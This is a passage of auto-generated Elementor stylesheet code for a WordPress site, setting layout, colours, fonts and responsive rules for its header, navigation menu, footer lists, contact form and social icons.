.elementor-element.elementor-element-4e4bfa5b{width:auto;max-width:auto;}.elementor-169 .elementor-element.elementor-element-4e4bfa5b .pp-buttons-group{column-gap:0px;row-gap:0px;}.elementor-169 .elementor-element.elementor-element-4e4bfa5b .pp-button{background:#85714000;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-169 .elementor-element.elementor-element-4e4bfa5b .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-169 .elementor-element.elementor-element-4e4bfa5b .pp-button-icon{font-size:23px;line-height:23px;height:23px;width:23px;}.elementor-169 .elementor-element.elementor-element-4e4bfa5b .pp-button-icon-image img{width:23px;}.elementor-169 .elementor-element.elementor-element-4e4bfa5b .pp-button:hover .pp-icon{color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-4e4bfa5b .pp-button:hover .pp-icon svg{fill:#FFFFFF;}.pp-tooltip-4e4bfa5b{text-align:center;}.pp-tooltip.pp-tooltip-4e4bfa5b .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-4e4bfa5b.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-4e4bfa5b.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-4e4bfa5b.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-4e4bfa5b.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-4e4bfa5b .pp-tooltip-content{color:#ffffff;}.elementor-169 .elementor-element.elementor-element-e60edcb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:30px 30px;--background-transition:0.3s;}.elementor-169 .elementor-element.elementor-element-e60edcb:not(.elementor-motion-effects-element-type-background), .elementor-169 .elementor-element.elementor-element-e60edcb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-169 .elementor-element.elementor-element-e60edcb:hover::before, .elementor-169 .elementor-element.elementor-element-e60edcb:hover > .elementor-background-video-container::before, .elementor-169 .elementor-element.elementor-element-e60edcb:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-169 .elementor-element.elementor-element-e60edcb > .elementor-background-slideshow:hover::before, .elementor-169 .elementor-element.elementor-element-e60edcb > .e-con-inner > .elementor-background-slideshow:hover::before{background-color:#000000F0;--background-overlay:'';}.she-header-transparent-yes{position:absolute;}.elementor-169 .elementor-element.elementor-element-e60edcb:hover{--overlay-opacity:1;}.elementor-169 .elementor-element.elementor-element-e60edcb, .elementor-169 .elementor-element.elementor-element-e60edcb::before{--border-transition:0.3s;}.elementor-169 .elementor-element.elementor-element-284f6b4{--display:flex;--background-transition:0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-169 .elementor-element.elementor-element-ffab67e{text-align:left;}.elementor-169 .elementor-element.elementor-element-ffab67e img{width:100%;max-width:100%;}.elementor-169 .elementor-element.elementor-element-f8296e6{--display:flex;--background-transition:0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-169 .elementor-element.elementor-element-68affa0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-serif;font-weight:600;}.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--dropdown a, .elementor-169 .elementor-element.elementor-element-68affa0 .elementor-menu-toggle{color:#000000;}.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--dropdown a:hover,
					.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-68affa0 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-68affa0 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-169 .elementor-element.elementor-element-58a015a{--content-width:1280px;}.elementor-169 .elementor-element.elementor-element-3c29db8{--width:80%;}.elementor-169 .elementor-element.elementor-element-31c26ff{--width:20%;}.elementor-169 .elementor-element.elementor-element-480ea856{width:25%;}.elementor-169 .elementor-element.elementor-element-4c210d43{width:64.25%;}.elementor-169 .elementor-element.elementor-element-721ea53d{width:10%;}.elementor-169 .elementor-element.elementor-element-e60edcb{--content-width:1600px;}.elementor-169 .elementor-element.elementor-element-284f6b4{--width:20%;}.elementor-169 .elementor-element.elementor-element-f8296e6{--width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-169 .elementor-element.elementor-element-480ea856{width:50%;}.elementor-169 .elementor-element.elementor-element-4c210d43{width:25%;}.elementor-169 .elementor-element.elementor-element-721ea53d{width:25%;}.elementor-169 .elementor-element.elementor-element-284f6b4{--width:30%;}.elementor-169 .elementor-element.elementor-element-f8296e6{--width:70%;}}@media(max-width:1024px){.elementor-169 .elementor-element.elementor-element-0c08b12{text-align:center;}.elementor-169 .elementor-element.elementor-element-0c08b12 .elementor-heading-title{font-size:15px;}.elementor-169 .elementor-element.elementor-element-31c26ff{--justify-content:center;}.elementor-169 .elementor-element.elementor-element-721ea53d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-169 .elementor-element.elementor-element-284f6b4{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-169 .elementor-element.elementor-element-f8296e6{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-169 .elementor-element.elementor-element-68affa0{--nav-menu-icon-size:35px;}}@media(max-width:767px){.elementor-169 .elementor-element.elementor-element-7152018{--padding-top:8px;--padding-bottom:8px;--padding-left:10px;--padding-right:10px;}.elementor-169 .elementor-element.elementor-element-0c08b12 .elementor-heading-title{font-size:11px;}.elementor-169 .elementor-element.elementor-element-480ea856{width:100%;}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-button{border-width:0px 0px 0px 0px;}.elementor-169 .elementor-element.elementor-element-4c210d43{width:50%;}.elementor-169 .elementor-element.elementor-element-4c210d43.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-169 .elementor-element.elementor-element-58ceb070{--container-widget-width:130px;--container-widget-flex-grow:0;width:var( --container-widget-width, 130px );max-width:130px;}.elementor-169 .elementor-element.elementor-element-721ea53d{width:50%;}.elementor-169 .elementor-element.elementor-element-721ea53d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-169 .elementor-element.elementor-element-e60edcb{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;}.elementor-169 .elementor-element.elementor-element-284f6b4{--width:50%;}.elementor-169 .elementor-element.elementor-element-f8296e6{--width:50%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-54.css?ver=1768207832
body_size: 38393
content:
.elementor-54 .elementor-element.elementor-element-b6d377b:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-b6d377b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-54 .elementor-element.elementor-element-b6d377b > .elementor-container{max-width:1600px;min-height:460px;}.elementor-54 .elementor-element.elementor-element-b6d377b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4rem 0rem 0rem 0rem;}.elementor-54 .elementor-element.elementor-element-b6d377b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-54 .elementor-element.elementor-element-00b9e0a > .elementor-container{max-width:1600px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-54 .elementor-element.elementor-element-54dd8a2{text-align:left;}.elementor-54 .elementor-element.elementor-element-54dd8a2 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-54 .elementor-element.elementor-element-cf532f8 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-cf532f8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-6223822{text-align:left;}.elementor-54 .elementor-element.elementor-element-6223822 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-414b4d3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-414b4d3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-dc31af9{text-align:left;}.elementor-54 .elementor-element.elementor-element-dc31af9 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-4bf3bc3{text-align:left;}.elementor-54 .elementor-element.elementor-element-4bf3bc3 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-af1fd88{text-align:left;}.elementor-54 .elementor-element.elementor-element-af1fd88 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-87715e9{text-align:left;}.elementor-54 .elementor-element.elementor-element-87715e9 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-1a322de > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-1a322de{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-text{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-9c1189a > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-54 .elementor-element.elementor-element-546f1f5{text-align:left;}.elementor-54 .elementor-element.elementor-element-546f1f5 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-0dd4412{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:400;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-54 .elementor-element.elementor-element-1864176 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-54 .elementor-element.elementor-element-1864176 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-54 .elementor-element.elementor-element-1864176 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-type-html{padding-bottom:0px;}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-field, .elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-subgroup label{font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-button{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-next{background-color:#85714000;color:var( --e-global-color-text );}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]{background-color:#85714000;color:var( --e-global-color-text );}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-text );}.elementor-54 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-54 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-54 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-54 .elementor-element.elementor-element-1864176{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-54 .elementor-element.elementor-element-ceb73e3{text-align:justify;font-family:"Roboto", Sans-serif;font-size:11px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-e2f78dc:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-e2f78dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-54 .elementor-element.elementor-element-e2f78dc > .elementor-container{max-width:1600px;min-height:150px;}.elementor-54 .elementor-element.elementor-element-e2f78dc{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-54 .elementor-element.elementor-element-e2f78dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-fb96952.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-fb96952.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-fb96952 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-54 .elementor-element.elementor-element-4fc9b64 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-4fc9b64{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-text{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-fd5f599{text-align:left;}.elementor-54 .elementor-element.elementor-element-fd5f599 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-9eaaf8c{text-align:left;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-be9b5f5 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-54 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-be9b5f5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-3a72390{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-54 .elementor-element.elementor-element-3a72390 .elementor-widget-container{text-align:right;}.elementor-54 .elementor-element.elementor-element-3a72390 .elementor-social-icon{background-color:#BD2F2F00;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-3a72390 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-3a72390 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-3a72390 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-54 .elementor-element.elementor-element-2352362:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-2352362 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-54 .elementor-element.elementor-element-2352362 > .elementor-container{max-width:1660px;min-height:100px;}.elementor-54 .elementor-element.elementor-element-2352362{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-54 .elementor-element.elementor-element-2352362 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-d018ec7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-d018ec7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-d018ec7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-54 .elementor-element.elementor-element-d018ec7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-54 .elementor-element.elementor-element-959c62c{text-align:right;}.elementor-54 .elementor-element.elementor-element-959c62c img{width:300px;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) 